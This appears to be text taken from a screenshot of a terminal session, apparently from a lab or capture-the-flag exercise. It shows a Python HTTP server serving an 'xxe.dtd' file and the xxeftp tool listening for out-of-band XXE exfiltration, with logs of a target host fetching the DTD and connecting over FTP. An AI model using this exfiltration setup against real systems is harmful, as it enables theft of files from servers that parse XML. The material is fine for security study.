 dking@dking ~/Downloads$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.27.41 - - [17/Nov/2023 09:39:08] "GET /xxe.dtd HTTP/1.0" 200 -
xxeftp -o files.log -p 2121 -w -wd public -wp 8000 112x25
dking@dking ~/Downloads$ xxeftp  -o files.log -p 2121 -w -wd public -wp 8000
2023/11/17 09:36:23 [*] File doesn't exist, creating
2023/11/17 09:36:23 [*] Storing session into the file: files.log
2023/11/17 09:36:23 [*] Starting Web Server on 8000 [public]
[*] No certificate files found in directory. Generating new...
[*] UNO Listening...
[*] Certificate files generated
2023/11/17 09:36:24 [*] GO XXE FTP Server - Port:  2121
2023/11/17 09:39:08 [*] Connection Accepted from [10.10.27.41:43220]
2023/11/17 09:39:09 [x] Connection Closed
2023/11/17 09:39:09 [*] Closing FTP Connection
2023/11/17 09:39:10 [*] Connection Accepted from [10.10.27.41:43222]
2023/11/17 09:39:11 [x] Connection Closed
2023/11/17 09:39:11 [*] Closing FTP Connection